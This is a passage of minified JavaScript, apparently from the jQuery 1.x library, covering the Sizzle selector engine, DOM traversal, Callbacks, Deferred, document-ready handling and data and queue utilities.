o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function b(p,h,m,g,y,e){return g&&!g[F]&&(g=b(g)),y&&!y[F]&&(y=b(y,e)),u(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||v(h||"*",n.nodeType?[n]:n,[]),d=!p||!e&&h?c:w(c,s,p,n,r),f=m?y||(e?p:l||g)?[]:t:d;if(m&&m(d,f,n,r),g)for(i=w(f,u),g(i,[],n,r),o=i.length;o--;)(a=i[o])&&(f[u[o]]=!(d[u[o]]=a));if(e){if(y||p){if(y){for(i=[],o=f.length;o--;)(a=f[o])&&i.push(d[o]=a);y(null,f=[],i,r)}for(o=f.length;o--;)(a=f[o])&&-1<(i=y?ee(e,a):s[o])&&(e[i]=!(t[i]=a))}}else f=w(f===t?f.splice(l,f.length):f),y?y(null,t,f,r):Q.apply(t,f)})}function p(e){for(var i,t,n,r=e.length,o=T.relative[e[0].type],a=o||T.relative[" "],s=o?1:0,u=d(function(e){return e===i},a,!0),l=d(function(e){return-1<ee(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==j)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=T.relative[e[s].type])c=[d(f(c),t)];else{if((t=T.filter[e[s].type].apply(null,e[s].matches))[F]){for(n=++s;n<r&&!T.relative[e[n].type];n++);return b(1<s&&f(c),1<s&&g(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(se,"$1"),t,s<n&&p(e.slice(s,n)),n<r&&p(e=e.slice(n)),n<r&&g(e))}c.push(t)}return f(c)}function c(g,y){var v=0<y.length,b=0<g.length,e=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],d=[],f=j,p=e||b&&T.find.TAG("*",i),h=W+=null==f?1:Math.random()||.1,m=p.length;for(i&&(j=t===H||t||i);l!==m&&null!=(o=p[l]);l++){if(b&&o){for(a=0,t||o.ownerDocument===H||(L(o),n=!q);s=g[a++];)if(s(o,t||H,n)){r.push(o);break}i&&(W=h)}v&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,v&&l!==u){for(a=0;s=y[a++];)s(c,d,t,n);if(e){if(0<u)for(;l--;)c[l]||d[l]||(d[l]=Y.call(r));d=w(d)}Q.apply(r,d),i&&!e&&0<d.length&&1<u+y.length&&x.uniqueSort(r)}return i&&(W=h,j=f),c};return v?u(e):e}var h,y,T,C,k,E,N,S,j,A,D,L,H,M,q,_,O,R,$,F="sizzle"+1*new Date,P=n.document,W=0,I=0,B=e(),z=e(),X=e(),U=function(e,t){return e===t&&(D=!0),0},V=1<<31,G={}.hasOwnProperty,J=[],Y=J.pop,K=J.push,Q=J.push,Z=J.slice,ee=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},te="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ne="[\\x20\\t\\r\\n\\f]",re="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",ie="\\["+ne+"*("+re+")(?:"+ne+"*([*^$|!~]?=)"+ne+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+re+"))|)"+ne+"*\\]",oe=":("+re+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+ie+")*)|.*)\\)|)",ae=new RegExp(ne+"+","g"),se=new RegExp("^"+ne+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ne+"+$","g"),ue=new RegExp("^"+ne+"*,"+ne+"*"),le=new RegExp("^"+ne+"*([>+~]|"+ne+")"+ne+"*"),ce=new RegExp("="+ne+"*([^\\]'\"]*?)"+ne+"*\\]","g"),de=new RegExp(oe),fe=new RegExp("^"+re+"$"),pe={ID:new RegExp("^#("+re+")"),CLASS:new RegExp("^\\.("+re+")"),TAG:new RegExp("^("+re+"|[*])"),ATTR:new RegExp("^"+ie),PSEUDO:new RegExp("^"+oe),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ne+"*(even|odd|(([+-]|)(\\d*)n|)"+ne+"*(?:([+-]|)"+ne+"*(\\d+)|))"+ne+"*\\)|)","i"),bool:new RegExp("^(?:"+te+")$","i"),needsContext:new RegExp("^"+ne+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ne+"*((?:-\\d)?\\d*)"+ne+"*\\)|)(?=[^-]|$)","i")},he=/^(?:input|select|textarea|button)$/i,me=/^h\d$/i,ge=/^[^{]+\{\s*\[native \w/,ye=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ve=/[+~]/,be=/'|\\/g,xe=new RegExp("\\\\([\\da-f]{1,6}"+ne+"?|("+ne+")|.)","ig"),we=function(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},Te=function(){L()};try{Q.apply(J=Z.call(P.childNodes),P.childNodes),J[P.childNodes.length].nodeType}catch(Ce){Q={apply:J.length?function(e,t){K.apply(e,Z.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}for(h in y=x.support={},k=x.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},L=x.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:P;return r!==H&&9===r.nodeType&&r.documentElement&&(M=(H=r).documentElement,q=!k(H),(n=H.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",Te,!1):n.attachEvent&&n.attachEvent("onunload",Te)),y.attributes=i(function(e){return e.className="i",!e.getAttribute("className")}),y.getElementsByTagName=i(function(e){return e.appendChild(H.createComment("")),!e.getElementsByTagName("*").length}),y.getElementsByClassName=ge.test(H.getElementsByClassName),y.getById=i(function(e){return M.appendChild(e).id=F,!H.getElementsByName||!H.getElementsByName(F).length}),y.getById?(T.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&q){var n=t.getElementById(e);return n?[n]:[]}},T.filter.ID=function(e){var t=e.replace(xe,we);return function(e){return e.getAttribute("id")===t}}):(delete T.find.ID,T.filter.ID=function(e){var n=e.replace(xe,we);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}}),T.find.TAG=y.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):y.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"!==e)return o;for(;n=o[i++];)1===n.nodeType&&r.push(n);return r},T.find.CLASS=y.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&q)return t.getElementsByClassName(e)},O=[],_=[],(y.qsa=ge.test(H.querySelectorAll))&&(i(function(e){M.appendChild(e).innerHTML="<a id='"+F+"'></a><select id='"+F+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&_.push("[*^$]="+ne+"*(?:''|\"\")"),e.querySelectorAll(
"[selected]").length||_.push("\\["+ne+"*(?:value|"+te+")"),e.querySelectorAll("[id~="+F+"-]").length||_.push("~="),e.querySelectorAll(":checked").length||_.push(":checked"),e.querySelectorAll("a#"+F+"+*").length||_.push(".#.+[+~]")}),i(function(e){var t=H.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&_.push("name"+ne+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||_.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),_.push(",.*:")})),(y.matchesSelector=ge.test(R=M.matches||M.webkitMatchesSelector||M.mozMatchesSelector||M.oMatchesSelector||M.msMatchesSelector))&&i(function(e){y.disconnectedMatch=R.call(e,"div"),R.call(e,"[s!='']:x"),O.push("!=",oe)}),_=_.length&&new RegExp(_.join("|")),O=O.length&&new RegExp(O.join("|")),t=ge.test(M.compareDocumentPosition),$=t||ge.test(M.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},U=t?function(e,t){if(e===t)return D=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!y.sortDetached&&t.compareDocumentPosition(e)===n?e===H||e.ownerDocument===P&&$(P,e)?-1:t===H||t.ownerDocument===P&&$(P,t)?1:A?ee(A,e)-ee(A,t):0:4&n?-1:1)}:function(e,t){if(e===t)return D=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===H?-1:t===H?1:i?-1:o?1:A?ee(A,e)-ee(A,t):0;if(i===o)return l(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[r]===s[r];)r++;return r?l(a[r],s[r]):a[r]===P?-1:s[r]===P?1:0}),H},x.matches=function(e,t){return x(e,null,null,t)},x.matchesSelector=function(e,t){if((e.ownerDocument||e)!==H&&L(e),t=t.replace(ce,"='$1']"),y.matchesSelector&&q&&!X[t+" "]&&(!O||!O.test(t))&&(!_||!_.test(t)))try{var n=R.call(e,t);if(n||y.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(Ce){}return 0<x(t,H,null,[e]).length},x.contains=function(e,t){return(e.ownerDocument||e)!==H&&L(e),$(e,t)},x.attr=function(e,t){(e.ownerDocument||e)!==H&&L(e);var n=T.attrHandle[t.toLowerCase()],r=n&&G.call(T.attrHandle,t.toLowerCase())?n(e,t,!q):undefined;return r!==undefined?r:y.attributes||!q?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},x.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},x.uniqueSort=function(e){var t,n=[],r=0,i=0;if(D=!y.detectDuplicates,A=!y.sortStable&&e.slice(0),e.sort(U),D){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)e.splice(n[r],1)}return A=null,e},C=x.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=C(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=C(t);return n},(T=x.selectors={cacheLength:50,createPseudo:u,match:pe,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(xe,we),e[3]=(e[3]||e[4]||e[5]||"").replace(xe,we),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||x.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&x.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return pe.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&de.test(n)&&(t=E(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(xe,we).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=B[e+" "];return t||(t=new RegExp("(^|"+ne+")"+e+"("+ne+"|$)"))&&B(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=x.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(ae," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,m,g){var y="nth"!==h.slice(0,3),v="last"!==h.slice(-4),b="of-type"===e;return 1===m&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==v?"nextSibling":"previousSibling",c=e.parentNode,d=b&&e.nodeName.toLowerCase(),f=!n&&!b,p=!1;if(c){if(y){for(;l;){for(a=e;a=a[l];)if(b?a.nodeName.toLowerCase()===d:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[v?c.firstChild:c.lastChild],v&&f){for(p=(s=(r=(i=(o=(a=c)[F]||(a[F]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===W&&r[1])&&r[2],a=s&&c.childNodes[s];a=++s&&a&&a[l]||(p=s=0)||u.pop();)if(1===a.nodeType&&++p&&a===e){i[h]=[W,s,p];break}}else if(f&&(p=s=(r=(i=(o=(a=e)[F]||(a[F]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===W&&r[1]),!1===p)for(;(a=++s&&a&&a[l]||(p=s=0)||u.pop())&&((b?a.nodeName.toLowerCase()!==d:1!==a.nodeType)||!++p||(f&&((i=(o=a[F]||(a[F]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[W,p]),a!==e)););return(p-=g)===m||p%m==0&&0<=p/m}}},PSEUDO:function(e,o){var t,a=T.pseudos[e]||T.setFilters[e.toLowerCase()]||x.error("unsupported pseudo: "+e);return a[F]?a(o):1<a.length?(t=[e,e,"",o],T.setFilters.hasOwnProperty(e.toLowerCase())?u(function(e,t){for(var n,r=a(e,o),i=r.length;i--;)e[n=ee(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:u(function(e){var r=[],i=[],s=N(e.replace(se,"$1"));return s[F]?u(function(e,t,n,r){for(var i,o=s(e,null,r,[]),a=e.length;a--;)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:u(function(t){return function(e){return 0<x(t,e).length}}),contains:u(function(t){return t=t.replace(xe,we),function(e){return-1<(e.textContent||e.innerText||C(e)).indexOf(t)}}),lang:u(function(n){return fe.test(n||"")||x.error("unsupported lang: "+n),n=n.replace(xe,we).toLowerCase(),function(e){var t;do{if(t=q?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===M},focus:function(e){return e===H.activeElement&&(!H.hasFocus||H.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!T.pseudos.empty(e)},header:function(e){return me.test(e.nodeName)},input:function(e){return he.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:a(function(){return[0]}),last:a(function(e,t){return[t-1]}),eq:a(function(e,t,n){return[n<0?n+t:n]}),even:a(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:a(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:a(function(e,t,n){for(var r=n<0?n+t:n;0<=--r;)e.push(r);return e}),gt:a(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=T.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})T.pseudos[h]=r(h);for(h in{submit:!0,reset:!0})T.pseudos[h]=o(h);return s.prototype=T.filters=T.pseudos,T.setFilters=new s,E=x.tokenize=function(e,t){var n,r,i,o,a,s,u,l=z[e+" "];if(l)return t?0:l.slice(0);for(a=e,s=[],u=T.preFilter;a;){for(o in n&&!(r=ue.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=le.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(se," ")}),a=a.slice(n.length)),T.filter)!(r=pe[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?x.error(e):z(e,s).slice(0)},N=x.compile=function(e,t){var n,r=[],i=[],o=X[e+" "];if(!o){for(t||(t=E(e)),n=t.length;n--;)(o=p(t[n]))[F]?r.push(o):i.push(o);(o=X(e,c(i,r))).selector=e}return o},S=x.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&E(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&y.getById&&9===t.nodeType&&q&&T.relative[o[1].type]){if(!(t=(T.find.ID(a.matches[0].replace(xe,we),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(i=pe.needsContext.test(e)?0:o.length;i--&&(a=o[i],!T.relative[s=a.type]);)if((u=T.find[s])&&(r=u(a.matches[0].replace(xe,we),ve.test(o[0].type)&&m(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&g(o)))return Q.apply(n,r),n;break}}return(l||N(e,c))(r,t,!q,n,!t||ve.test(e)&&m(t.parentNode)||t),n},y.sortStable=F.split("").sort(U).join("")===F,y.detectDuplicates=!!D,L(),y.sortDetached=i(function(e){return 1&e.compareDocumentPosition(H.createElement("div"))}),i(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||t("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),y.attributes&&i(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||t("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),i(function(e){return null==e.getAttribute("disabled")})||t(te,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),x}(C);pe.find=ve,pe.expr=ve.selectors,pe.expr[":"]=pe.expr.pseudos,pe.uniqueSort=pe.unique=ve.uniqueSort,pe.text=ve.getText,pe.isXMLDoc=ve.isXML,pe.contains=ve.contains;var be=function(e,t,n){for(var r=[],i=n!==undefined;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&pe(e).is(n))break;r.push(e)}return r},xe=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},we=pe.expr.match.needsContext,Te=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,Ce=/^.[^:#\[\.,]*$/;pe.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?pe.find.matchesSelector(r,e)?[r]:[]:pe.find.matches(e,pe.grep(t,function(e){return 1===e.nodeType}))},pe.fn.extend({find:function(e){var t,n=[],r=this,i=r.length;if("string"!=typeof e)return this.pushStack(pe(e).filter(function(){for(t=0;t<i;t++)if(pe.contains(r[t],this))return!0}));for(t=0;t<i;t++)pe.find(e,r[t],n);return(n=this.pushStack(1<i?pe.unique(n):n)).selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(t(this,e||[],!1))},not:function(e){return this.pushStack(t(this,e||[],!0))},is:function(e){return!!t(this,"string"==typeof e&&we.test(e)?pe(e):e||[],!1).length}});var ke,Ee=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(pe.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||ke,"string"!=typeof e)return e.nodeType?(this.context=this[0]=e,this.length=1,this):pe.isFunction(e)?"undefined"!=typeof n.ready?n.ready(e):e(pe):(e.selector!==undefined&&(this.selector=e.selector,this.context=e.context),pe.makeArray(e,this));if(!(r="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&3<=e.length?[null,e,null]:Ee.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof pe?t[0]:t,pe.merge(this,pe.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:re,!0)),Te.test(r[1])&&pe.isPlainObject(t))for(r in t)pe.isFunction(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}if((i=re.getElementById(r[2]))&&i.parentNode){if(i.id!==r[2])return ke.find(e);this.length=1,this[0]=i}return this.context=re,this.selector=e,this}).prototype=pe.fn,ke=pe(re);var Ne=/^(?:parents|prev(?:Until|All))/,Se={children:!0,contents:!0,next:!0,prev:!0};pe.fn.extend({has:function(e){var t,n=pe(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(pe.contains(this,n[t]))return!0})},closest:function(e,t){for(var n,r=0,i=this.length,o=[],a=we.test(e)||"string"!=typeof e?pe(e,t||this.context):0;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&pe.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?pe.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?pe.inArray(this[0],pe(e)):pe.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(pe.uniqueSort(pe.merge(this.get(),pe(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),pe.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return be(e,"parentNode")},parentsUntil:function(e,t,n){return be(e,"parentNode",n)},next:function(e){return n(e,"nextSibling")},prev:function(e){return n(e,"previousSibling")},nextAll:function(e){return be(e,"nextSibling")},prevAll:function(e){return be(e,"previousSibling")},nextUntil:function(e,t,n){return be(e,"nextSibling",n)},prevUntil:function(e,t,n){return be(e,"previousSibling",n)},siblings:function(e){return xe((e.parentNode||{}).firstChild,e)},children:function(e){return xe(e.firstChild)},contents:function(e){return pe.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:pe.merge([],e.childNodes)}},function(r,i){pe.fn[r]=function(e,t){var n=pe.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=pe.filter(t,n)),1<this.length&&(Se[r]||(n=pe.uniqueSort(n)),Ne.test(r)&&(n=n.reverse())),this.pushStack(n)}});var je,Ae,De=/\S+/g;for(Ae in pe.Callbacks=function(r){r="string"==typeof r?c(r):pe.extend({},r);var i,e,t,n,o=[],a=[],s=-1,u=function(){for(n=r.once,t=i=!0;a.length;s=-1)for(e=a.shift();++s<o.length;)!1===o[s].apply(e[0],e[1])&&r.stopOnFalse&&(s=o.length,e=!1);r.memory||(e=!1),i=!1,n&&(o=e?[]:"")},l={add:function(){return o&&(e&&!i&&(s=o.length-1,a.push(e)),function n(e){pe.each(e,function(e,t){pe.isFunction(t)?r.unique&&l.has(t)||o.push(t):t&&t.length&&"string"!==pe.type(t)&&n(t)})}(arguments),e&&!i&&u()),this},remove:function(){return pe.each(arguments,function(e,t){for(var n;-1<(n=pe.inArray(t,o,n));)o.splice(n,1),n<=s&&s--}),this},has:function(e){return e?-1<pe.inArray(e,o):0<o.length},empty:function(){return o&&(o=[]),this},disable:function(){return n=a=[],o=e="",this},disabled:function(){return!o},lock:function(){return n=!0,e||l.disable(),this},locked:function(){return!!n},fireWith:function(e,t){return n||(t=[e,(t=t||[]).slice?t.slice():t],a.push(t),i||u()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!t}};return l},pe.extend({Deferred:function(e){var o=[["resolve","done",pe.Callbacks("once memory"),"resolved"],["reject","fail",pe.Callbacks("once memory"),"rejected"],["notify","progress",pe.Callbacks("memory")]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},then:function(){var i=arguments;return pe.Deferred(function(r){pe.each(o,function(e,t){var n=pe.isFunction(i[e])&&i[e];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&pe.isFunction(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this===a?r.promise():this,n?[e]:arguments)})}),i=null}).promise()},promise:function(e){return null!=e?pe.extend(e,a):a}},s={};return a.pipe=a.then,pe.each(o,function(e,t){var n=t[2],r=t[3];a[t[1]]=n.add,r&&n.add(function(){i=r},o[1^e][2].disable,o[2][2].lock),s[t[0]]=function(){return s[t[0]+"With"](this===s?a:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var i,t,n,r=0,o=ie.call(arguments),a=o.length,s=1!==a||e&&pe.isFunction(e.promise)?a:0,u=1===s?e:pe.Deferred(),l=function(t,n,r){return function(e){n[t]=this,r[t]=1<arguments.length?ie.call(arguments):e,r===i?u.notifyWith(n,r):--s||u.resolveWith(n,r)}};if(1<a)for(i=new Array(a),t=new Array(a),n=new Array(a);r<a;r++)o[r]&&pe.isFunction(o[r].promise)?o[r].promise().progress(l(r,t,i)).done(l(r,n,o)).fail(u.reject):--s;return s||u.resolveWith(n,o),u.promise()}}),pe.fn.ready=function(e){return pe.ready.promise().done(e),this},pe.extend({isReady:!1,readyWait:1,holdReady:function(e){e?pe.readyWait++:pe.ready(!0)},ready:function(e){(!0===e?--pe.readyWait:pe.isReady)||(pe.isReady=!0)!==e&&0<--pe.readyWait||(je.resolveWith(re,[pe]),pe.fn.triggerHandler&&(pe(re).triggerHandler("ready"),pe(re).off("ready")))}}),pe.ready.promise=function(e){if(!je)if(je=pe.Deferred(),"complete"===re.readyState||"loading"!==re.readyState&&!re.documentElement.doScroll)C.setTimeout(pe.ready);else if(re.addEventListener)re.addEventListener("DOMContentLoaded",o),C.addEventListener("load",o);else{re.attachEvent("onreadystatechange",o),C.attachEvent("onload",o);var t=!1;try{t=null==C.frameElement&&re.documentElement}catch(n){}t&&t.doScroll&&function r(){if(!pe.isReady){try{t.doScroll("left")}catch(n){return C.setTimeout(r,50)}i(),pe.ready()}}()}return je.promise(e)},pe.ready.promise(),pe(de))break;de.ownFirst="0"===Ae,de.inlineBlockNeedsLayout=!1,pe(function(){var e,t,n,r;(n=re.getElementsByTagName("body")[0])&&n.style&&(t=re.createElement("div"),(r=re.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(r).appendChild(t),"undefined"!=typeof t.style.zoom&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",de.inlineBlockNeedsLayout=e=3===t.offsetWidth,e&&(n.style.zoom=1)),n.removeChild(r))}),function(){var e=re.createElement("div");de.deleteExpando=!0;try{delete e.test}catch(t){de.deleteExpando=!1}e=null}();var Le,He=function(e){var t=pe.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||!0!==t&&e.getAttribute("classid")===t)},Me=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,qe=/([A-Z])/g;pe.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return!!(e=e.nodeType?pe.cache[e[pe.expando]]:e[pe.expando])&&!l(e)},data:function(e,t,n){return r(e,t,n)},removeData:function(e,t){return a(e,t)},_data:function(e,t,n){return r(e,t,n,!0)},_removeData:function(e,t){return a(e,t,!0)}}),pe.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(e!==undefined)return"object"==typeof e?this.each(function(){pe.data(this,e)}):1<arguments.length?this.each(function(){pe.data(this,e,t)}):o?u(o,e,pe.data(o,e)):undefined;if(this.length&&(i=pe.data(o),1===o.nodeType&&!pe._data(o,"parsedAttrs"))){for(n=a.length;n--;)a[n]&&0===(r=a[n].name).indexOf("data-")&&u(o,r=pe.camelCase(r.slice(5)),i[r]);pe._data(o,"parsedAttrs",!0)}return i},removeData:function(e){return this.each(function(){pe.removeData(this,e)})}}),pe.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=pe._data(e,t),n&&(!r||pe.isArray(n)?r=pe._data(e,t,pe.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=pe.queue(e,t),r=n.length,i=n.shift(),o=pe._queueHooks(e,t),a=function(){pe.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return pe._data(e,n)||pe._data(e,n,{empty:pe.Callbacks("once memory").add(function(){pe._removeData(e,t+"queue"),pe._removeData(e,n)})})}}),pe.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof 